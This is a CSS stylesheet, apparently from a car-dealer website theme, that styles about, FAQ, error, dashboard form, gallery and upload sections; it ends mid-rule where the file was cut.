.about-inner-one .upper-box {
  margin-bottom: 110px;
}

.about-inner-one .upper-box .boxcar-title {
  margin-bottom: 51px;
}

.about-inner-one .upper-box .boxcar-title h2 {
  	margin-bottom: 0px;
    font-family: "Poppins", sans-serif;
    font-weight: 800;
    font-size: 34px;
    text-transform: uppercase;
}

.about-inner-one .upper-box .boxcar-title h3 {
    font-family: "Poppins", sans-serif;
    font-weight: 200;
    font-size: 30px;
    text-transform: uppercase;
		line-height: 35px;
}

.about-inner-one .upper-box .boxcar-title .text {
  font-size: 40px;
  font-weight: 100;
  line-height: 55px;
}

.about-inner-one .upper-box .content-box {
  margin-top: 1px;
}

.about-inner-one .upper-box .content-box .text {
	 	font-family: "Poppins", sans-serif;
    margin-bottom: 10px;
    font-size: 18px;
    line-height: 27px;
		font-weight: 300;
    color: var(--theme-color-dark);
}
.about-inner-one .upper-box .content-box .text b{
	color: #000000;
	font-weight: 600;
}
.about-inner-one .upper-box .content-box .visionary {
	  padding-bottom: 35px;
		border-bottom: 1px solid #000;
}
.about-inner-one .upper-box .content-box .visionary h3 {
	font-size: 22px;
	font-weight: 600;
	text-transform: capitalize;
	margin-bottom: 0px;
}
.about-inner-one .upper-box .content-box .image {
	padding: 50px 0px 0 35px;
}
.about-inner-one .upper-box .content-box .text:last-child {
  margin-bottom: 0;
}

.about-inner-one .galler-section .exp-block .inner-box .exp-box {
  background-color: var(--theme-color1);
  padding: 31px 32px 116px;
  border-radius: 16px;
}

.about-inner-one .galler-section .exp-block .inner-box .exp-box .title {
  font-size: 52px;
  font-weight: 500;
  color: var(--theme-color-light);
  margin-bottom: 9px;
}

.about-inner-one .galler-section .exp-block .inner-box .exp-box .text {
  font-size: 30px;
  color: var(--theme-color-light);
  font-weight: 700;
  line-height: 45px;
}

.about-inner-one .galler-section .exp-block .inner-box .image-box .image {
  overflow: hidden;
  border-radius: 16px;
}

.about-inner-one .galler-section .exp-block .inner-box {
  display: flex;
  flex-direction: column;
  gap: 27px;
}

@media (max-width: 768px) {
  .about-inner-one .galler-section .exp-block .inner-box {
    flex-direction: row;
    margin-bottom: 30px;

  }

  .about-inner-one .galler-section .exp-block .inner-box .exp-box,
  .about-inner-one .galler-section .exp-block .inner-box .image-box {
    flex-grow: 1;
  }

  .about-inner-one .galler-section .exp-block .inner-box .image-box img,
  .about-inner-one .galler-section .image-block.style-center img,
  .about-inner-one .galler-section .image-box.two img,
  .about-inner-one .galler-section .box-double-img .image-block img {
    width: 100%;
  }

  .about-inner-one .galler-section .box-double-img .image-box,
  .about-inner-one .galler-section .box-double-img .image,
  .about-inner-one .galler-section .box-double-img .image-block img {
    height: 100%;
  }

  .about-inner-one .galler-section .image-block.style-center {
    margin-bottom: 30px;
  }

	.about-inner-one .upper-box .content-box .text {
		text-align: justify;
	}
	.about-inner-one .upper-box .content-box .image {
    padding: 0px 0px 30px 0px;
	}
	.cars-section-fifteen .shop-c-box .content-column .inner-column h2 {
			line-height: 35px;
			font-size: 28px;
	}
	.cars-section-fifteen .shop-c-box .content-column .inner-column .list li span {
    width: 165px;
	}


}

.about-inner-one .galler-section .image-block .image-box .image img {
  border-radius: 16px;
}

.about-inner-one .galler-section .image-block .image-box.two .image {
  margin-bottom: 30px;
}

.about-inner-one .faqs-section {
  position: relative;
  padding: 120px 0 0;
}

.about-inner-one .faqs-section .inner-container {
  max-width: 954px;
  margin: 0 auto;
}

.about-inner-one .faqs-section .accordion.block.active-block {
  background-color: #F9FBFC;
}

.about-inner-one .faqs-section .widget-accordion .block .acc-btn {
  font-size: 20px;
  font-family: "Poppins", sans-serif;;
  font-weight: 500;
  text-transform: capitalize;
  color: var(--theme-color-dark);
  border: 0;
}

.about-inner-one .faqs-section .widget-accordion .block .acc-content .content .text {
  font-size: 15px;
  line-height: 28px;
}

.about-inner-one .faqs-section .widget-accordion .block .acc-btn {
  background-color: unset;
}

.about-inner-one .faqs-section .widget-accordion .block.active-block .acc-btn {
  color: var(--theme-color-dark);
}

.breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 12px;
}

.breadcrumb li {
  font-size: 15px;
  margin-right: 21px;
  position: relative;
}

.breadcrumb li::before {
  content: "/";
  position: absolute;
  top: 0;
  right: -14px;
}

.breadcrumb li:last-child {
  margin-right: 0;
}

.breadcrumb li:last-child::before {
  display: none;
}

.breadcrumb li a {
  color: var(--theme-color1);
}

/*** 

====================================================================
    error-section
====================================================================

***/
.error-section {
  padding: 120px 0;
  background-color: var(--theme-color-light);
  position: relative;
  border-radius: 80px;
}

.error-section .right-box {
  text-align: center;
}

.error-section .right-box .content-box {
  position: relative;
  margin-top: -71px;
  z-index: 99;
}

.error-section .right-box .content-box h2 {
  font-size: 40px;
  font-weight: 700;
}

.error-section .right-box .content-box .text {
  font-size: 15px;
  line-height: 28px;
  max-width: 450px;
  margin: 0 auto 30px;
}

.error-section .right-box .content-box .error-btn {
  font-size: 15px;
  font-family: var(--title-font);
  font-weight: 500;
  color: var(--theme-color1);
  height: 54px;
  line-height: 54px;
  text-align: center;
  border-radius: 12px;
  border: 1px solid var(--theme-color1);
  display: inline-block;
  background: var(--theme-color-light);
  padding: 0 26px;
}

.error-section .right-box .content-box .error-btn svg {
  position: relative;
  margin-left: 9px;
  top: -1px;
}

/*** 

====================================================================
    dashboard section
====================================================================

***/
.dashboard-widget {
  position: relative;
}

.dashboard-widget .nav-tabs {
  border-bottom: 1px solid #e1e1e1;
  margin: 0 15px 30px;
}

.dashboard-widget .nav-tabs .nav-link {
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-dark);
  border-top: 0;
  background-color: unset;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  margin-right: 32px;
}

.dashboard-widget .nav-tabs .nav-link.active {
  border-bottom: 1px solid var(--theme-color1);
}

.dashboard-widget .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.dashboard-widget .side-bar {
  position: relative;
  width: 300px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 300px;
  flex: 0 0 300px;
  padding: 0 30px;
}

.dashboard-widget .side-bar .nav-list li a {
  color: var(--theme-color-light);
  font-weight: 500;
  font-size: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 16px;
  padding: 16px 91px 14px 19px;
}

.dashboard-widget .side-bar .nav-list li a img {
  margin-right: 16px;
}

.dashboard-widget .side-bar .nav-list li a:hover {
  background: rgba(255, 255, 255, 0.1);
}

.dashboard-widget .content-column {
  width: 100%;
}

.dashboard-widget .content-column .inner-column {
  background-color: var(--theme-color-light);
  padding: 58px 60px 60px;
  margin-right: 30px;
  border-radius: 16px;
}

.dashboard-widget .content-column .inner-column .list-title {
  margin-bottom: 58px;
}

.dashboard-widget .content-column .inner-column .list-title .title {
  font-size: 32px;
  font-weight: 700;
  color: #222;
  margin-bottom: 0;
  line-height: 46px;
}

.dashboard-widget .content-column .inner-column .list-title .text {
  font-size: 15px;
}

.dashboard-widget .content-column .inner-column .form-box {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--theme-color-light);
  padding: 21px 14px 30px;
  margin-bottom: 30px;
}

.dashboard-widget .content-column .inner-column .form-box form {
  width: 100%;
  margin: 0;
}

.dashboard-widget .content-column .inner-column .form-box form .form-column {
  padding-right: 10px;
}

.dashboard-widget .content-column .inner-column .form-box form .form_boxes.v2 {
  padding-top: 14px;
  margin-bottom: 30px;
}

.dashboard-widget .content-column .inner-column .form-box form .inner-box {
  margin-bottom: 21px;
}

.dashboard-widget .content-column .inner-column .form-box form .form_boxes {
  border-radius: 12px;
  border: 1px solid rgb(225, 225, 225);
  background: var(--color-white, #FFF);
  padding: 7px 15px;
  margin-bottom: 30px;
}

.dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea {
  width: 100%;
  height: 150px;
}

.dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::-moz-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea:-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .form-box form .form_boxes label {
  display: block;
  color: #818181;
  font-size: 15px;
  font-weight: 400;
}

.dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu {
  height: unset;
}

.dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu .select {
  padding: 0;
  line-height: unset;
  text-transform: lowercase;
}

.dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu .select i {
  right: 0;
  top: -13px;
}

.dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu .dropdown {
  padding: 5px 15px;
  margin-top: 10px;
  border-radius: 12px;
  left: -15px;
  width: calc(100% + 30px);
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.dashboard-widget .content-column .inner-column .form-box form .text {
  margin-top: 12px;
}

.dashboard-widget .content-column .inner-column .form-box form .form-submit {
  text-align: right;
}

.dashboard-widget .content-column .inner-column .form-box form .form-submit .theme-btn {
  color: var(--theme-color-light);
  border-radius: 12px;
  border: 1px solid var(--theme-color1);
  background: var(--theme-color1);
  font-size: 15px;
  font-weight: 500;
  padding: 0 26px;
  height: 54px;
  line-height: 54px;
  display: inline-block;
}

.dashboard-widget .content-column .inner-column .form-box form .form-submit .theme-btn svg {
  position: relative;
  top: -1px;
  margin-left: 9px;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--theme-color-light);
  padding: 21px 29px 30px;
  margin-bottom: 30px;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec .nav-tabs.v2 {
  margin: 0 0 30px;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
  margin-right: 57px;
  /* Hide the browser's default checkbox */
  /* Create a custom checkbox */
  /* When the checkbox is checked, add a blue background */
  /* Create the checkmark/indicator (hidden when not checked) */
  /* Show the checkmark when checked */
  /* Style the checkmark/indicator */
}

.dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box:last-child {
  margin-right: 0;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 8px;
  cursor: pointer;
  font-size: 15px;
  color: var(--theme-color-dark);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .checkmark {
  position: absolute;
  top: 4px;
  left: 0;
  height: 20px;
  width: 20px;
  border: 1px solid rgb(225, 225, 225);
  border-radius: 5px;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain input:checked~.checkmark {
  background-color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain input:checked~.checkmark:after {
  display: block;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain .checkmark:after {
  left: 6px;
  top: 3px;
  width: 7px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.dashboard-widget .content-column .inner-column .cheak-box-sec .btn-box {
  text-align: right;
  margin-top: 17px;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec .btn-box .form-btn {
  color: var(--theme-color-light);
  border-radius: 12px;
  border: 1px solid var(--theme-color1);
  background: var(--theme-color1);
  font-size: 15px;
  font-weight: 500;
  padding: 0 26px;
  height: 54px;
  line-height: 54px;
  display: inline-block;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec .btn-box .form-btn svg {
  position: relative;
  top: -1px;
  margin-left: 9px;
}

.dashboard-widget .content-column .inner-column .gallery-sec {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--theme-color-light);
  padding: 21px 29px 30px;
  margin-bottom: 30px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .title {
  font-weight: 500;
  margin-bottom: 13px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .nav-tabs.v2 {
  margin: 0 0 30px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .right-box-three {
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 21px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  margin-top: 24px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
  position: relative;
  display: inline-block;
  margin-right: 30px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box:hover .content-box {
  opacity: 1;
  visibility: visible;
}

.dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li {
  margin-right: 12px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li:last-child {
  margin-right: 0;
}

.dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li a {
  border-radius: 16px;
  border: 1px solid var(--theme-color-light);
  background: var(--theme-color-light);
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
}

.dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
  position: relative;
  border-radius: 8px;
  border: 1px dashed var(--color-secondary, #405FF2);
  background: var(--bg-3, #E9F2FF);
  width: 190px;
  height: 167px;
  text-align: center;
}

.dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box span {
  display: block;
  font-size: 15px;
  color: var(--theme-color-dark);
  font-weight: 500;
  margin-top: 10px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec {
  margin-top: 23px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 21px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  margin-top: 24px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
  border-radius: 12px;
  background: var(--bg-1, #F9FBFC);
  text-align: center;
  display: inline-block;
  padding: 40px 54px 48px;
  margin-right: 30px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box span {
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color-dark);
  margin-bottom: 11px;
  display: inline-block;
}

.dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li {
  margin-right: 12px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li:last-child {
  margin-right: 0;
}

.dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li a {
  border-radius: 16px;
  border: 1px solid var(--theme-color-light);
  background: var(--theme-color-light);
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
}

.dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box {
  position: relative;
  border-radius: 8px;
  border: 1px dashed var(--color-primary, #050B20);
  background: var(--bg-1, #F9FBFC);
  width: 190px;
  height: 167px;
  text-align: center;
}

.dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box span {
  display: block;
  font-size: 15px;
  color: var(--theme-color-dark);
  font-weight: 500;
  margin-top: 10px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec {
  margin-top: 23px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form {
  width: 100%;
  margin: 0;
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-column {
  margin: 0 -14px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes.v2 {
  padding-top: 14px;
  margin-bottom: 30px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .inner-box {
  margin-bottom: 21px;
  margin-right: -25px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes {
  border-radius: 12px;
  border: 1px solid rgb(225, 225, 225);
  background: var(--color-white, #FFF);
  padding: 7px 15px;
  margin-bottom: 12px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea {
  width: 100%;
  height: 150px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-moz-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea:-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes label {
  display: block;
  color: #818181;
  font-size: 15px;
  font-weight: 400;
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu {
  height: unset;
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select {
  padding: 0;
  line-height: unset;
  text-transform: lowercase;
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select i {
  right: 0;
  top: -13px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .dropdown {
  padding: 5px 15px;
  margin-top: 10px;
  border-radius: 12px;
  left: -15px;
  width: calc(100% + 30px);
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .text {
  margin-top: 12px;
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-submit {
  text-align: right;
  padding: 0;
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn {
  color: var(--theme-color-light);
  border-radius: 12px;
  border: 1px solid var(--theme-color1);
  background: var(--theme-color1);
  font-size: 15px;
  font-weight: 500;
  padding: 0 26px;
  height: 54px;
  line-height: 54px;
  display: inline-block;
}

.dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn svg {
  position: relative;
  top: -1px;
  margin-left: 9px;
}

.dashboard-widget .content-column .inner-column .map-sec {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--theme-color-light);
  padding: 21px 14px 30px;
  margin-bottom: 30px;
}

.dashboard-widget .content-column .inner-column .map-sec .map-box {
  margin-bottom: 21px;
}

.dashboard-widget .content-column .inner-column .map-sec .map-box iframe {
  width: 100%;
  height: 450px;
  border-radius: 30px;
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two {
  margin-top: 23px;
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form {
  width: 100%;
  margin: 0;
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-column {
  margin: 0 -14px;
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes.v2 {
  padding-top: 14px;
  margin-bottom: 30px;
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .inner-box {
  margin-bottom: 21px;
  margin-right: -25px;
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes {
  border-radius: 12px;
  border: 1px solid rgb(225, 225, 225);
  background: var(--color-white, #FFF);
  padding: 7px 15px;
  margin-bottom: 30px;
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea {
  width: 100%;
  height: 150px;
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::-moz-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea:-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes label {
  display: block;
  color: #818181;
  font-size: 15px;
  font-weight: 400;
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu {
  height: unset;
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu .select {
  padding: 0;
  line-height: unset;
  text-transform: lowercase;
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu .select i {
  right: 0;
  top: -13px;
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu .dropdown {
  padding: 5px 15px;
  margin-top: 10px;
  border-radius: 12px;
  left: -15px;
  width: calc(100% + 30px);
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .text {
  margin-top: 12px;
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-submit {
  text-align: right;
  padding: 0;
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-submit .theme-btn {
  color: var(--theme-color-light);
  border-radius: 12px;
  border: 1px solid var(--theme-color1);
  background: var(--theme-color1);
  font-size: 15px;
  font-weight: 500;
  padding: 0 26px;
  height: 54px;
  line-height: 54px;
  display: inline-block;
}

.dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-submit .theme-btn svg {
  position: relative;
  top: -1px;
  margin-left: 9px;
}

/*** 

====================================================================
    dashboard section two
====================================================================

***/
.dashboard-widget-two .side-bar {
  position: relative;
  width: 300px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 300px;
  flex: 0 0 300px;
  padding: 0 30px;
}

.dashboard-widget-two .side-bar .nav-list li a {
  color: var(--theme-color-light);
  font-weight: 500;
  font-size: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 16px;
  padding: 16px 91px 14px 19px;
}

.dashboard-widget-two .side-bar .nav-list li a img {
  margin-right: 16px;
}

.dashboard-widget-two .side-bar .nav-list li a:hover {
  background: rgba(255, 255, 255, 0.1);
}

.dashboard-widget-two .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.dashboard-widget-two .right-box-two {
  border-radius: 16px;
  background: var(--theme-color-light);
  padding: 54px 60px 60px;
  margin-right: 30px;
}

.dashboard-widget-two .right-box-two .title-box {
  margin-bottom: 58px;
}

.dashboard-widget-two .right-box-two .title-box .title {
  font-size: 32px;
  font-weight: 700;
  color: #222;
  margin-bottom: -4px;
}

.dashboard-widget-two .right-box-two .title-box span {
  font-size: 15px;
  color: #222;
  display: inline-block;
}

.dashboard-widget-two .right-box-two .cars-section-four {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  padding: 30px 30px 28px;
}

.footer-style-one.v2 .footer-bottom {
  border-top: 0;
  max-width: 1603px;
  margin-left: auto;
  padding: 29px 90px 29px 60px;
}

/*** 

====================================================================
    dashboard section three
====================================================================

***/
.dashboard-widget-two .side-bar {
  position: relative;
  width: 300px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 300px;
  flex: 0 0 300px;
  padding: 0 30px;
}

.dashboard-widget-two .side-bar .nav-list li a {
  color: var(--theme-color-light);
  font-weight: 500;
  font-size: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 16px;
  padding: 16px 91px 14px 19px;
}

.dashboard-widget-two .side-bar .nav-list li a img {
  margin-right: 16px;
}

.dashboard-widget-two .side-bar .nav-list li a:hover {
  background: rgba(255, 255, 255, 0.1);
}

.dashboard-widget-two .content-column {
  width: 100%;
}

.dashboard-widget-two .content-column .inner-column {
  background-color: var(--theme-color-light);
  padding: 58px 60px 60px;
  margin-right: 30px;
  border-radius: 16px;
}

.dashboard-widget-two .content-column .inner-column .list-title {
  margin-bottom: 58px;
}

.dashboard-widget-two .content-column .inner-column .list-title .title {
  font-size: 32px;
  font-weight: 700;
  color: #222;
  margin-bottom: 0;
  line-height: 46px;
}

.dashboard-widget-two .content-column .inner-column .list-title .text {
  font-size: 15px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--theme-color-light);
  padding: 21px 29px 30px;
  margin-bottom: 30px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .title {
  font-weight: 500;
  margin-bottom: 13px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .nav-tabs.v2 {
  margin: 0 0 30px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three {
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 21px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  margin-top: 24px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
  position: relative;
  display: inline-block;
  margin-right: 30px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box:hover .content-box {
  opacity: 1;
  visibility: visible;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li {
  margin-right: 12px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li:last-child {
  margin-right: 0;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li a {
  border-radius: 16px;
  border: 1px solid var(--theme-color-light);
  background: var(--theme-color-light);
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
